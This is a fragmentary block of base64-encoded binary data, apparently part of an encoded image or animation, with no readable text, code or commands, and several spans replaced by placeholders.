CATcHBgQMRYE+YbfqBCd69eZNYQLsBiRLFS5DAQDvBhhkzGtAe0by5iAMLclzHfkSGCAa0FwSvDuPIePLjpUhBk179+vV33L+/E4V2FPcvaJ+xc4Y2Djt2LBwIob/+QqDNCAONsO8ACw7EQblDHoTQDNq6oKTCLv4D0JBSNuSQw0JoK6OUDw/YEBTaCumllwQOKCNFF/5dTCZGGWec8ZprZkHiiy/[base64]/YHLCJbwjLMMrvAM3FHIze0Bx6YILQKGGBgxQMgeC02CiRgwLYIVkwgg/4JfOPXhBIy8I44EjJwdzjpNqCtuu/AY+A6GWAQAYPulBNhPBHAO4ABDESI4YjzzmMvZPXgey/BM9xr8IAo+qPthf5MFpDAhGemOWEcIIxwQkq6kNmCLlrpMOgiMCxERNqKKMIF2kIoQmZQXnyRRqlltFESJHLk0Ucgt+RayEV8LNLLLX+c0koxg+ya6ye5/LLJsckWs0ov1KRbzWANehPOOIFIgs+GHkqrzRr4PmjONYb44Jl65lnnGHjkUcebaUxilFFHYYpJUmd+icQVS3VKaRVorNGm9E49FSpUUUkt1dRwutlmmm60kgVWIRA4odY+do9LC7tyTeLvMdpg4v5XtRDKmy9jjf3hjzmmYHYKPQSDflrFHtPjWjAgayyLbi/LDAUbxPWsXPNHq2BmBuKVV14I8t23X9+MI+E54hDOlwTppMPA3YQTYIAMrhOD/2msY+U5QgwkNjPzfExkISOZe2T2HiMUqD/BsUB/UrYyDb7Agx8EYQi7gLOcHYBCBAoBhVqxwqBxCEMh2NCIaqYcKEANRlOTmo2CcTWs6UhrW0tbkcgGtrB1iWtDtBIezoa2IB6pbWtbG5fCtEQppaFuVzzT3Qqit735rU6BE9ybgGA4HwjBGvGYxzyqEY5DgSMblFMJplRyOUhJalKVygnofqELVYyOdNYgXelQl/[base64]/+0YdRwSKOq8VBHPlTS1rA0NkYEaYhKcqLYulbFKiXxbE3sWhTftsQqWRGLV8yVsLbIRYH0oG8X+aInPzmQwRnuBIMQBzzSCI93UKUbm/tFLngix/5FXQ5zmvsFHnWik1zAoo/W8CMgBTlI1Q3FkIdsyjrcGDtqWGMQsFqBJCkJl7i0wavFU8uv6qJJR8ABjD0ApfJESYO/EGZ6emjDWwKzmFWCgTLZM+US1hDLJWTBe7UMXy5PsBny/dKXxUTsMY+5TH4107HSpGZkZ4AdyuZgm+DELDjFOc5ykjOd/[base64]/sPu+uA8u6DlV3H9Axy0cKdQrlWUf6HWHJYFGBGLeArcsmu1IHPiyTwmC1gAbPhOcAIW8LKXhi0XYhOrWGUylpmPfaxkI1vZ62gzs0feLGc7S7LPIsLJorUDadd5WipTYrVXBlpstQzboG2ZFrUV6G1jhIwm+MAGukUCb32bBjEJ0aHQnRJxm/vEIFK0olJqM3P13FDoCrej0gXp76orRrQaRCEW2e4Xu5vWMTpkDVhogjs4Ao941KON2TjJetvLU5S8N3M14dzndNKJSMhidMfA7x/1y1TVPf71kPDwhjSyYQxrvIoMH4ikCuAQYUf8wRFmkXBZdteGCo/1q2sInHfV6mFjLWZ7c1iIiZcw7chI667XmkK1qP3iH9gysCdAwS7Lh+Mc61g1PIaNjxsL5CALuZpEtmwDj4zZJLNnyZ0FrZP1HVrRSvlBVAZ4KLB8ZS/HtrUFB3OYbyuJE+zgzGjmbW99+1yyxblHZitu2+psZ7Mtd88ThfNz8VAmQNMtpG4q9EGyu4ZD5+lvnkzeQCriaCzQoaYciQc82qjena6XvT31CXxjQqmcoKITnPBEMaABDVRboxqcAmTUSbdf/ibFv6+OtTSeYY1HCiFWH7hBhMtilgfv+v4tb5kwWHs1F2Alu1jMXt601JCsZymm2oN5ZbaWcC1qqwEL3b4lLk+QGQ2Mi9zl1jG6e6zu3rC73e7eH7znPe962/ve70HEHfa9+SefsxKfr4SUAx7wgdOz4Fw+/ZcTfsPbfsIHPkBCFWSPBB7EvgoH7a2aD7rmHvU+uUws4hM1OtHfK5eKH9dSyPkctzTMreR2YxPKsZunRNep5cdLHt/ypAaFYEEV7nCHN9xRKHFUxSQ+Rz/Qg/7pzUViFJw4eidW8Yylo3rpqZb6UlHXVKVc3SmwlgZgWDo66IpYQYAlaAMGEzYmSECvckCvYjm0CAy2E7SVgrvlcTbrsZ5qW/[base64]/pHo6qMs/bWA1/nsqeGAHAAQGa5CFJoAkIZgkSuoDS9oVUyweIMgwCqQu77rAZtNADeTA7ckevGqMNZi2LPC7bgOfwEtBG1jBG2tB9HnBGP6UwcajQeOwwWqSghzIwczawfa4PCCkRiG0xtA7hCLURtM6wlZIwi1bQoWjEWSQhCG4gXOUQhi7Giuswi/AQoS6uI7zwi90G+aCM+Q6vjL0GuWLkrgZuTWEPrWIOb5JtMIBnDpZCDvxLpO6Q+4bAz0QP3VQB3Bgo5FQFKISxJ4qxEepo5eQhWcwBlk4hpFkuki8v/ujxEq8REwkFW8ABmOoBjoQAq/zulEcCwmLCz5hCLF4iD6YA7GqwLfzsG5jllisnrvbO7zKniX4AcioFhLsRR7ADBsYvCF4AgEQxmFUl2I0xmP0l2RUxmWcrGfUwWhEgx7UPGoEwmsEvW3cxv5u/EbYCkcbmppZIIMbGIIhYMcrXEcrNKjdSwMulMewYRt6/[base64]/Dy3JL1uRMIknEu6nBFkcMIozEu9ZMe+rMKr2T3fEkzjyxJ6rMfDbEx8VP5MrwE5MTwSjiI5yZzM4ykpO7FMiUBIZFODveIwhtSCiUiCyNCCVJBIdTDNS8upocJITWvNnwKGVeAFXpDNkyxJIUVJ3Iy60tHN/Wsqp2KKdLCGZ3gGORACK7ACN3CDIJgDOCDFnNRJhyieNuiDMfgVLUilMcgLvhHK5eGLOWiDopS7PzAlpKy2aoMlbvmBO4We8cwMzDDP86yCCyiA9UyN9jQmeYHPr5RPG6zPsjRLtExL/dw8/qwE/zwtAF2t1BtQAo2RWZCEJkjQT4Uxv1xH2+NLwIzQhXKiwvzCIBq+fhRDisMShUIbjqqoKRKuDwVRHTg5womIRotDOuQ+hf4UCIJMqcgohtI0TZEgiV/A0dXU0Tl6FB61Tdm0v2k1yaeDhqcz0iPVP6Pgv9VJh3HQhquiUit1AixwTkqCAyUQA7HoUodQArIonps8O59UAsHxMIEIDDdNjBMTBFXSTugRWA+sUzCoAqIswcvADBNEAizAgiWQPRtAARa4AAgoAPU8PELtymOUz/[base64]/JYwp8LApaMo6RVjo2YGEVVgqdFgY08sZE93RFV0VUIFzPIEO8IAOYF0PADfTVYET8IDVZd0OEF1zBDfRRYEbECzZNd3SPUcbEN7UxcviPV28tIHfVQHhjV3hTV7Yjd3Tjd3XMzPnTd3aZd0T+N3rZd3lPcfjVYHaBd/vlV7y5V7sRd/0VV/1VYHXc16apVmqhF/4NcfghV7YtYH51V/[base64]/3U/M3LGxje5bUB1s3f5PUB2NVeQH5f4b2BOV5f9D1dc6SB773e8qVfc8Td883kUl5f063eUP7UVU5k+2Vk5oVlvFzlc7waAEYz/[base64]/pXIVdXjhGgSq4AdK94xvAAontXe3l3RtYghvo5Esuad694xlDAU6GX6rEaZPWaFkOXudl3kJOXtG1Xew9Ad16wks2Zezd5HM0x9i1XRQwXab+VOSdsaS2aqJu31Sm2QT93M+dap8Ga+elgfdl5Vs2a/4kuAKHvVlRLeAIReBUBdpWndC4/hI90zhl9sfIZFpp1r4NFuHjOakQfghrDuG00IPTZOEa/VpwflZoxRxniE0crlZqNcmlq4aTbOdAQtK4pTpP/[base64]/tQrQP5rB33QHQmDbXFYNGZrX/YhDN2SuGZVugZxD5ciMxyTNMDVvVapXNGCqJ2+wmE5wZbivVC5wk6CXQC/QzkHdQg/[base64]/SbqqqZj0XXj/6Ze54VCdGRlr05QR79zBf5fcJem2VkPcAEfgivIyyu4woO6gisIg2NXdt7aljxQg4jDWf8tYJ4N5jmj0BFXmxDXdsMM2uUrcWY+E5Ga8cDZrnE3yA1rxZRji7tYA3C48Rq1SGbt8bCNYUgxBmvNVqcjyR/ld3zX4cxeciSNumqQBSeew15BRQYcO6/atbKAg37OcoRnwF2bAy+3kx+Yzg/7AT14i2U582mJON66zoOSQuipJYWdguDegdiT885FgjOjAe/Z8+emASD48yrwq+pGATzHAr/q8yqweee2bjyf7pkePL5E7oze5SoQ8Dnv6Kdf+f99efSmQnbs9KQu5Iyetp2+XudV0Cp0WFVndf6itt3LqN6HM+r2BlUBt3WRfkIEj8L9nV+mZ3uuVva7x/sr6L00UIPAnFMMv+VS3XB89EIpEvEP3/bEB5Phs+AkAXczKYheJdZO8iTq0ou8GZZcSYUbp9HTRBSbmHd6F+dHKefLZtv7U2drPX0hnUQl39an2wU4GAPfGdOE79s+aNc1YECvSjQXRfg2oHhekWaMz/gv7jYgsOLaftyQjziQR4wJ15GSV9gqxAzbu2geegOh33Nj8R62kr3l+QHv+Su/8qsqWKvvt25GD+6G5WXZ0+gphPqVl+4Cn729vPr+LuSmz+jspmTrJtW/AIglVZDYQHHiRIeDBzskPLHjof4PJDcmVqlYcQjGIVg2YsSS5yPHKhORkCRoQ+KNjRYn3pBYRaPHjx/ZwMRy5SZOnGl28lTj0+eXRXnChKlCZQeVkkgGfmn6JQ2eqIsYUa1qlZElrJa2cu3K9SrYsFq9ki1r9qxXsYvWsl2LJw0VHXLn0q1rt26PvHmB8AWiRUsSwEkG9+2btwbiw4j5Jum7pts7de7UoXPn7tw0YrlgoUIF6zPoz7lG/ypt+hex1M6IAYMGzRps19COuT7Gi9ds2bp3767mGzbw4MGrUcu0hsmaNX/VaFGihIkWOHPEMGnTx5GjP0yQ/1X+d3kS58+rt4E+mDCQHz8QI6bh3v0UMP5gpiyRb/8+0fz69+cHs/[base64]/[base64]/hdpWj4q6GHEVj0aKx6SUbrrVWGVlmqmnif6fpRVWV93tFqSnSm5Xqqquih5jjbGn2KyvqjGNO5VZpis63Tjja7DAgrYZsaelltovnHQiC7PaaPONNtbsdtuzx/j+O7W6Wesb8ddC84wj3CqvxU/fKdGGudhhV5666xYKmLhtiDdYvR+vpy8N+rbnsb/lz1cg+umrjz6NCjr8MPwK0hB//FhkvCEK7mGYhccYjzFGejwGIix1bEMdGtkYOjQG/k2NZSorioyshCMIxmlnhVLDj3Tkk/[base64]/aQC97fUxWHCsfge4zBRJtaJa0fM/D5jc/+vEyfhR6mP1CJiUk6C9DEhrZHLLgvf+tp4DuwVgVxjAHLGEMCQbhwYwkJiOkhKFQAeKPGrBWFCoK7IUfhJjV3pDAFtJwTQvEgh428sMIjeENL6RajSQIkjPVzE7+tBOeaqiHIAZxiP7wrOHb4Aa3CyqxoU1ci1XW0pRxjo0pf4Po4QaHli56kXBg/GhVCOe4UI3qjGecY6pi9cZXybEGLZUVHQuzhGJMBo+TsQw4soG6X6muj4A0jSB/0RlY5OIXulDFKp5RDUXiznbLmo3veCELWURSkpXUzTNSMQc9ZFKTrfoOE8h1nTZoYTveIuVfkvAHc6kyCfVKz73WE77xgY8GsuyXLGlgy1kS6D19raV7cnlL+Okylws6rIJ+MAcJgYhkevWeABnbygXSQJrT9BgSQvS/JSQTYyeqApvylrcodpOUE4UiUcKZBz3kTA1feMgXRktacypEhBJE2kD1sIQ11PNKAP7LAglBqyekRU1qMKzaUrqpBwzqkIf/[base64]/AxW8IHyYHtpWArOwdptmEJBZIQfTykniTwtl5ZmLL/[base64]/bpfXLgYysodh3X3yGjxzncjJvExTozJFS+PeTg2ZbrgQGNR2vh6TDAXHLgHV5Alea+xhCWTjVzLHyh5CWrY2hrUgKV8/zWwT46fkBurTCV/rENzSKYCH/6/h/+hDY313pkfXi8TgkjNPxGod8Mp0I+4dqIiz3SPBEQF/aiBtkOrgv4a3PmGLPg2CRh7uMT9PfOtaWmrWNiqjBS9aBdZcLXU7WdFBOLPf1N3DpPurp0uLWmETnDTVnzKTgy1ljy4uirm/[base64]/94whw5OAZtD31sYZsiHrepMZdx9unUJgiBs1c4UhdRNHWupGWk5BZxd3acJBdehHVUkCqmRxBRRwdhhlKttihZJIKvBmtqlBduNlKjgV9yZSt0hRgr01wrq2t3ZSt+dA67cEa/4ylA1mB+JRoSZBixEwuFRGFEtniARwy/kwoWtgrRkmDVE3rJYy/GI2C6kQiakGCkVSleZEot9nhZ6Xht4h7kxR3K4Sx/sGI/Zyy2tHuu1Xiy9nl/xm+ypAe3ZnvUJ1MMtl+6xIS61ofBNGcB4D2c9jRr8AQDVC2f9gRos3xgwHGeFCF+UmRrM30+kFg1Vl/5AVV8QLRdRiFrerJbHbd+duVaeLcUPpV8dstPWPFyIpN+O6IEJtd/DHYj93V9y+YTRUWL1TRd1Zd/WNEIjBKAg8AFRLEEYvMF14WIxfkTmNSCAXN0XAM5VZAXauRajXGAGqhp8eVQYeSB90VcIZmPbPdSo3NoJ3kUL7loKnGMNnCM6luPc6UUSgA46gIMMUkbomI4N/goh5eAOmsYP/qBnANUQThsR6gJB6gIwAIMxJGRCTsM0ZMMqXF8VWuHyiAEccIsWrlt1pAtFqsu5KYcnkeEaEBAtoWEark/6vOHWtAHObdUc1l4dmoy+7Zu/Jd9WERC//U8N/NYfTFOWSP6TIS5flXnIIz7N06hk9VEfEGEaDd0i9dFij/ybm8lWaonaF+QZ0TTJQM3BAPoES5JiFjyibv2cxLFZFTjM/eFfanEiAOpiAq4WL1bXL/aI7OXiLiqlyOUMUTDg1U0F20Fj15nXBVLjFVljRnGjR2njNoZUN36K14EjT4zjqaCjgKkjZVamZLZjD8wBOqDDOYADHm2mO/jdIN1gsuljhBEhLEBbZ0BbEEpYQL6mIDmDNMymNGBewEWkRLLYGsABWY0BRoqBdVCPGIRSuqgk55lSjvWB8XELXI2kka1PwShXS05nS/IfYN0SgfwAb6lkG2jZx3RnliyBShpfliTHH/4QkHjOwSH6W3hiiRoMoL+RkjFe4r9hYn1m2kdsHddpolSWVllapZIhjVaaX26dom4l3xvkn5pt1hLQ0BLE4qKNTWp1Hy/[base64]/43TZfTBdFTblAY7CJbstZHVMWb7QcGgdBBOIyBPOKUkSoNzUGVpd8b7Ayj1mcBFgWELho5lRYtYg1u5kEv8sEvBswSCCAfNMKF4mKmttZqbdBpneh8zSgjSNGKNkWqoWgWWYqyhkWNHqZfPhRbhKOO7qiPpmO3/ig7sodmqkNnChtnkms3aEaSQqkf7WMPsua6RqlrTqlqWGk2ZMNsAsNSWs8XWmF3lCkTqBtvqlvAlge6hKnnVSRyYmFyjOEYMGzAvYdkyem+0CrI3SeeZuwpTpOUPKfwvQuqAup30hN59iG/KRn6JBx9VFmWJFN7QmqPgMF8BhGtxtYu6kGmbv4NI3yE1V0dKILq0LCM/[base64]/UbwHRh8E0Bqf7kkqUsk10ZZ4VkFmylwMEsrFZBdTldJ0ripOEsL+5syZnoFMTWa4Gqw6SZer6nAA6gIEAfWB6iWM6BITrt0/[base64]/AocsGH4iw7O4WnMFlZ8v6RBuMy5+aao9QgYJUQYEqIFEwwsxeos7urIk2BRXg7n9+kFkOI/9p5RxozYY2KP8xiSC8wSNeySHWXyyW7zb9Ta16Hat6vQiAYG3XXp+vguiaUWLtudlqlWgY4K8HvtYF7oQzwu0AmzIIupcC35e2OnBdBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDaeUDMOqDenDC//[base64]/OS9LyS97/[base64]/[base64]/2MrJz8zX6AQG17ij4Me219Xf3sCr3tzn6M+97NbG5tva6+br8t3P9fDz+Obf/wAA/xAQ/yYm/0hI/2dn/4WF/5+f/7m5////[base64]/DGMeBJkSJUmDMjMeTfqLaSCmMQMaxLq169euAclezXq260d/6tS5POiRb9+Yg9f587u48eOOgufWrXz5HNQ8qAz6AuQyceCYjxePjP269u2+Q/7/mU2+vPnz51tHvsT+0p8xYzDDz/zokqRHoAcV2o9djGHrmPlHRR1TAKHbcL/tEIVvjgRShxxTRCjHhBBGOAWFU/[base64]/UDKIdfP9d5muknwmCSCiMWbasqltBlt+r62GbHCyNScba7jtdtkjvWHHYHbfhZvtgc0ppxtpQEwxB4LXBScud7h5Jy5+9+kH27345vuaZJS0Nwh888VHnH2Q6ZeZsAMCWAhr+WVWx7oI4rbDFKA80iCBU0QxhW4gWgihHI5sKNyBIpZMIRgkpqjyiXFIU+PLMMcs4z7//ONPjeB0ciSRPAdppM9LjunX0Bj1FSZGY16UkdBCj4GJL2xCQ8421lgTFNSs+AKnITjREBNNec6kR5+r7GL22bus8idYSOlhU1QmWIWVBRxYoQcejlZih/4oh/hFqaWVstWWQH/NRUhFqJo66qimoup44pNUJG2s6JJ26wtBEBuZbJQ0F998mGn2B2e7AnIYaqdZZ5t6+L7n+nvxaQZ6aAkbxm1v3f4mb+7yarccc+UKVyBr6e4Grm/D9b4dZN7Oi98lxekr/fSkQ3ZJv+yFBsjn8RXCHnd/iIGxgbpZt/CutJML3A51gLKhbhFqPOGHE0q48SOfxEuyyfynvPL/O4gDi2RGwAK2aB/[base64]/2ygMfSXwPP9mykIeMV4j1fLIQAwJXHdjnvuXETw6rDNH98ocZB9GPfyIyEgD/l6RgDNCAyJwRPhZYj5rZo0X5eJk6OBFBCE5QBxnMJtNAojSl+aWbS7uIIeTkiw9CzRYXMAMIffEma4AQE5hAxCowMU961mIVov6YBTGIgQ1n+FOH/[base64]/VK5fxWyRvrfXJc15nlH2rJsQvhcpX0m0IgilOHQAQCmCYrUYmGmaIiTYgR00imZGOUD3/U7B84yoc97NHAGqkjDtXk2QS1mU2IUIkgqiKa0VLbzTHQBCg/kf4TDUzQEl9gIp1VK4YHfxInTKiiFsRYhSt2kUNsYIMa2OjGcf8p0B6mTRWuOGhCEZUVDshAD1aIxFe0OwbCVNRSbsFo0T6lEE61Ki+s6hRd1tuqNLqFWadR1mIa81KYxsBYsfnbC/a738RQQabEAWVn8Lu9wgzkPbN5DxFyJQmB1DFXrInBY/4gidAdSDPh4R0ls4Mtwj7sw5H0TnI6RJzqDGJjXOXQV03JPHcZ53i+AcVYzWrWneYrrf4qD4VP2ZvlzBWwHGZeTpdznSnsYK/vo59uAvEHw3poQvLyMWJDNEFhMhZFj2UEIzoBjsl6+R79uOw/9LHMmvUjmjWSBv5oQzukCpKWaT74y2m/6c0N2tnOROAJC+VEE0NYwAy1sIUJLYAJa1ANGs94hi/i5Cfglm0YyECucbMhDuVSgxr/HGja1AaWSDRFBlQJQFU4kEQaaNcrh6DMdy1KxYEIgi6cOgh6X92pUJjXcCAJL2pQuqwxfiEILQVCpTDnGZ4Cgb/[base64]/Kep2qLC7XBn7njdzjggVje4Rpyb53yBOO8O3m8OaddMwhg39V5evfRNYxu7ZldqPda1riVKfHfoQIZlMriCt0rigEKv0MONgwzrnfw1yEG4PM4fSP6kcSVV2coeT1LIRc4ISBjT5AR8OY5apI9/2EMf/[base64]/34A/7kA81E00o537zNyNqxmZuhn8hgSVOMir9V4v/x3MDIQZJhAdugwVwgwiGMFt/Nk6CBg3QUA1zYhSGkE/ElUNS1w1Vh4HGdVyYtoEDRVCzEF13o1BWURUnQBRY4CjRpYKr5gNTNDQbdRd4IRfumCpLIxImxWv/VWFfsINfcBmFMRppkXjFIhnHxl+2gkeoQYZJmC+nBxp35FKJIRA29l+UQCmcQQVEwBpEgCuRYUd3NAcQ41TkFj1gKIhkuHfK4QjJgZIo2Uij45Hkgoa6B/5WpgdVuXccvYGHeEhWxSJKkEceAydKvoFvztNkhWVwxzMxBDeJ+ENws1QHFuNLkYg/k/gHlYhYKBMFJOI/jKUDJpJlPdIjmwgJnsBlohgj/cBZL9dA7ed+CtQiL9dMrvgysVhNtEgSHaGOuOh/4ASAAwEIS/GXhSIDFuA1WAB2MpAT8NQSzxBDZgCMjiKBN+RPkmaNyXWN2JiN2siNYOE2oFYVVWE3S3F2riAG6mhRgsMWbIdRqiKDcoE4ozKPeBdephEElpGPv3YZUfgHiSFswkZskvcZPYBsSQguXmVTjgdKHOmQwYmEjMcrhkEJd5RU/GV5SIiEMFBUQNBUCP4zbiLZYVAVHKahLs2RHPHCesvxCHVAPi8Zb0HpSfR2VWKFk/IpSjk2OX5In6f0VdHHS3/AetTnHSZSH/iJnibSPsnhS9WHP48ACn+QJMBkJBMyQR63A1zpoOXHIz0ScmLpCZ5wfmV5D2spZmTGci93Zij3TC5XM/[base64]/kI+kF4bfoRxTUIZnyEispxtelUuY4ZLy4p7dkUi600r6Zix0dIf4eT09yVb3Waun9JPtIZS/oZL9WXH5cwmzxD758wkX13Em4giXgKwS15++8QnHKq11gDL9IweYuFhXxpUK8lhiiaEauqEc6qHolw/7QA9iVg9oVmb/UA9wqQ/3YK7n+g+v2KL1xzMwShI65yS5yE0A6E1kAAiw8gd24xRWYAJIlFBx06Py5EGroBMyQAMnCJnMNZkYeLEZeI2YKVBSGkR6IIxx4wB0Yzd6YHZIOgWXIjhU5BaAE/[base64]/ZBA8AeXcGkzILpA/[base64]/Znp3ULyzGYvZBnzNMMKFEn6HRk4/RtzrsU1QgBs9TMdE6idKaPxUDPUaWIhnCHu4zLrhEnr9RCJKInleJrZZ7lRNqIhXqlZ/LI50rrqDbZSaHcuqqimKGWWhcM6i4QCxaQMCwZkcyuyLBFoJQBTEwvt9UNHdGBjTYu/5WALxPwQHWFRVUgURF4WiqEILDa2pJKo2SabHRe7HTe42ZNgxqU6XFSzc00GmMUglRgBaYsoUVkWssmxbnSzhk2pqLczg2WLOjkXdHZXeQsYXHsoXQSRqLijmbdEeHsY9uSxyel7SwgRgYhi3KkahnAQOKSgWf8Ri4CqhuAc1/V1SWmsE9gMFlmJ0g7MEk1s2/[base64]/UFO/AFEN07n5RTv0qUaOi2jhDP8kmrNqxjfAtXrPG3ABMw7yFIi/[base64]/[base64]/[base64]/xLpOSUG/hEckw5IgOQfY7/cmU4CC1oIwBocwvoI5/wHVDzRVAz3uf30U88gS7zF3b3qGXdY5Rfrsj7e5R3r501yMgOvYaa68Rrfjf9+DYQPNQOv+VDT7H1ZKwcz0u7sPtDfnj/tabTtOocQJXCXTJMWW4gqgzEGMmAoCMujdFMVSbRPJR6yWEoDGK6kFXvV9B7v816ZlolpyLALlfB1+X4BPHoBYl0VQv7wvZXQ4lgwpqxia7HmXmEay9/k8AfhOD9NszVbYaMzRhRmOuPhtYzqbV//[base64]/gG3fU947n72ctPjndw2Eeo+rF/3UYUQdu7dr8fQLkXKdh/UzZ/[base64]/iIKkSCcVKVJHd9DIUpZIEmkljjKFlKVHK+MhCjFqoqKOOqISQ1WgHEEqsKIiizWnOiblFKpT8xIKLCi78gopScgqC8pCxvjpKbXmYkuqPwr5CqxLJGmKCqfo0osqUOogoY6/AiNMjEBWJaqnKEggQbGeJlvqscbKLYRdVafIrN4ddNjsMsyi+CyQ0FwDODXVWGsNYNKmkY42fZzLjZ/gdLNHn3v4ya2ehin2Rzrf/[base64]/jKV5ZHeEVqXVzGpfSm36iKtqwghWL2Gm9GsSn0OeqvNnlgwWlfffbb2olthbrSS8x0gWFMcEGU3XVnUARww5IsIO6AEYnr3LXu/[base64]/zDmUmnSSEIG06X0WokBcwyalOQvkDlg6lESAoZCED8VMFHP4gzAqQYHYMwd0LXoAuZb6AByTQQDQ1QALgVRNdzKwmD5B3vHqRwAHfdIAGZDKFUA7iKSKxCEnE9Zh1KbAqcRlCPMV1q2t2oANToB5YwiK+sgyiAxvgAAc2cD7LoUUtbrKWU57Fvr/[base64]/[base64]/7AgL3gNSXnHNLdUYwiEQAIgCT8lBGGdBcC/8Y3Cbp7BIIfobsR4dQUMBwAFajAAwDgwE+m4G+AA4AkO+1fxlUl8CPU++Hi/MkQnq1taB8gJ45haXcb/vADiOHZBVcBxHvCkYReqy3dzYS98Z0WZFHhlGj5w8L//ewHUAUwN3bED4bQXQ80/NnTVLnTAbCBH0CYegKcglDysnQVeBwAQ6DK0kk+9qkfGZyXTnHTHd5dTNP1mxqo4GA4yOUue3k1rGFEJxAGwoUxp6r/WOE/7MFCfNhmOYBH4T7yYRzdRPWp97gz3fJMiJpZR8/eKQ+QjGjWQof1h+UBBBTVah8THP4gALfWgyGG1sUhW0AGlVhFXhm0ClUYQg+jFn2pQ1QJV8der9igBjJ2MQssWkFoZjDEiLCwfCpW2gQfqoQoQKSKS9Do14HDURA8Yrdix4hvgENSFURMdmhrYOTRVnvD1S/[base64]/[base64]/rRwhcBhU8ABIYgigwvR1kQvYiST0csIvDOFV5NmO4BmPoLmqaAjGQr3j0RwjgQRsMAFaJivVKA480PwAwSIfEtzE4QptrC3ebSYPbAFRaqGGhlqcQuCrUwwOAKaQsAnwruDw0hoKTwRosOBW0MKJAlyjQvx3IyWuwQQCQHkegQn/[base64]/kC+DvMuGcIhBCAIYkC81vAYVzEgMdYhne4U1DMCTrLcaVMEAcDCVi8kjyMeGtEsAHVA54Ij+6jZ8G0AfXEke+MkKXYYgRclleIUZLMobJMu6/FDv4kEZZQaWk0r9o/7Kp+AuD304coKWsfAVKXyKvQzLVhHIVaGDpRPC/JxHg7OwUxFJapKyJezBH2wMMfDSV1DLOlVLD/1LAJhJM/XHe9sAxPRDxiREx3zMQcWgQjSYRphM6Vg85uBEOpuqSOwN5oAqSJ2NOcsYRCrNrUrFlDEkJTki1LwD62i2mam8Q4NF2bwDQbiDMQCa+7i1/TgAM4iiEgHOugpGxNoaUWiRVWCjNhqG6aQ92xMRLEg9VBujM7IFVTADLtLOb4IiW7AFWpW1EqmiRmsRPAA1SfisSbCRyHOI0io2QIAb+lQtIfGbO3iAaDNIDYy2/[base64]/w0nsjOx7MUw9IhLRV27VlW7aNOQ3wlwpaTEIt1Lq1W0T9qUYIDWlQRIaxTBlqRBJCsxgaXBy6zIaxB+A4DzwLRU5NRSLoG9naPK9izSR53CRC1UF7GTLgXCrwzaApkQDozRO4Nf7d9MUD4ABDgJo2IkZRGIYGQYZg/SvaM4NFIzXb7A/DwgQzuEYL6IDe5E5Zk9batQIsuIBtvA8ZiIRIiD5DGIRuhZnI0z4e6T69Odch8ZsbIYRBOL/zatdoO4ApoDGd5Ml7jVl8BYAx0deEPUmwLN+SAECY/dLA+Ik3HMAEnZ2FOAt3A4AdxTf15Yj8EtAA6NdM+Ld/[base64]/2sIZHecG1PRlpVVgWEwDkSWhwEFECBfwqpDShIqAyAadqAaCKBDegAGLjYjTXfJa3QNZQUU6GwmVwGhiTYDRAuEpCvJn02Jq4Dor0GDWzYFyAn+yuIr21CiwhgnINAAJhgrP6lRws9L5ztLrDEYu/[base64]/BoAKsCd0VsEfqGACpb+GbMAAQBcfvUAzDeqGnukRluh6xtqM/q5wU4H2bUJWoR4Km+6Ya8Oe+IoyNInuklHq1oBIUe9IGQKVXkBm0McJtvB8PEmDe/AhIOK4YPD5/Yki4GmHZDj1g8D1I0oqJoHz82aTZi+D/Ge4zTKeWsyoJmPXyHHTWA05QOOsBoaunlTBa7O/G5lGvFRJ1f5jHVprH1i22AIiU7wZH5jc8sAzQTvkmellRSZxLhoQpK6iIWs7PrKAp0Es1iUGVzY+GjAEROAQoDmB+bACO2LGXTCDA8ACYmCQWdCDA/i0ZcRkV5hO4qMj/bi15MWDFrGEQ7jl6GWScL2b0wLFO7iCALRTgptgw7z0fz7JBs7tDkZfDSgCjqAw5e5AMWQUdHk24O6uSZGv6f7LQslIKiCBDSXRAeyuQuGUZ1uGWzhJ8qvX7mLRlB1vj9wAEC7oJY3wbBa4gb23lTQmlP1pf6zvmaUvD9/meQSAIIVgFXg64h64Xv/BIa5ZoAQArO2ulqoKkzIJgdXPJoyCH5B3Cf53twXMUz2NyfzmcBioL0fIgzwohLJ0doj79xEv8WuQ7YlmaD1cZnw74Ng+4H/rxyc9YHwjjECwcUHF8cYM40J1jYFhhM/4cXxRYzITDn/Yh8KjDRSiDXx4jonRjTe2s6xa6yFx8u2ARR8A5BhwD7OaGcZN1bLKDmUDhCHwTf1wAGwrkMAG89QlTjZK89A+dM7ikFjlTjOoBTevhFlwBeJchTJfkODrc0wghuFTka6fzmEYBk8ekKK5DxNgEVE4BEb/LEc3nNLa5e6rGSkYhEqfdj6VR++abmaI6QY0SI3+9O4C5ym45nQGaKh0gClYpvVyU+rugPvqrg3/QWPqk/4xCIKzCPFYx5zr7kD5XWmU1NMjIOCZxbdxjknyHrKkl18V3AFcEYmRJNiuZUn6O6+F9mB8iyeQ0lMF/vWHy8O3lS8ISFuDi7kDiIJ4KonM/9KfoB6qoIKEM69+pcnKiPAJl9plWFus1e60/djc93Dqt+lsp26l24GLInEnZi+Fl9n3Xq+/51Oj7EOeao2N53+8VQ0NAgg5AuWA0WFQRxx19xYyZJgPn0N++fL9q5jPYUV6/[base64]/OTqCCoQ4tCYW7WziSUQAeJOxKD1oCEWIwtSi0J4AvCcAWitPx1SgmuCoZjtga84QfpBFEzlHRfbBD3NUoKJbOP7HAXeEgSArJMQmAgAGd/ORkPpmJBgFIDgPUlKTYPC3RJCylKY8JSplY7IeFeE7dHSZA36gAS2JYXNmYlCUwJM2N4nOQKSDYQyvcoAfoC51gWiEn1ynTEIhalGyc9Tsamc7hEjDePfAxz784Y987GMf/eAdR7ZpTeSVkDQicd5KoueTdG7vDqFISfSAIs/[base64]/nHo+cIjEnOrfHEiIMRXs8/[base64]/R3vo128hGQQ0DkRtNNgUeSBLJVwrsYLus49AZNrdNWuyK7iMlZmTicQcI02Tn2Jq2HeCyPcokdYaqoqq+qDXEAQAJBJnHI1C60pa+NKZN26MhtPkaVe0ACcI0o1q6FoayyWUaChu62spJNnbWLW/pgDpGpE4OyP4ULq5N0cxmIve4kFruQXagg0kZLx/a7Ec/[base64]/rhDFel+qGA6w+6LUgDA1MqoHd/[base64]/4g3PF0wCW2O4FXzzVxE/w3nWNhkmsxPF9Wz5ZgHsRmCvYQSTolx6gBQ2UjwnQAAChVISpggnES7uA3/VhnxnIgCqEXziUgznQgz3Eg/[base64]/[base64]/1AyJRk6XBOcRzlDP7iZ0bmQSvRElS+FlNdXnPO1YKEIW5RDe0UEyR8Za0l4lgKSlqeZSOqJY/26KEk168pFzDEpfFAl0c